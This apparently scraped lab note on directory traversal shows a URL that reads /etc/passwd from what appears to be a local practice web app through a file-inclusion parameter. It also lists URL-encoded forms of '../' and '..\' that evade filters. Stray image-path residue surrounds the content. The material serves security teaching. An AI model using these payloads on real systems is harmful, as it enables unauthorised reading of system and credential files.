 Directory Traversal
http://192.168.78.6:66/vulnerabilities/fi/?page=../../../../../etc/passwd
%2e%2e%2f is the same as ../
%2e%2e/ is the same as ../
..%2f is the same as ../
%2e%2e%5c is the same as ..\
zoom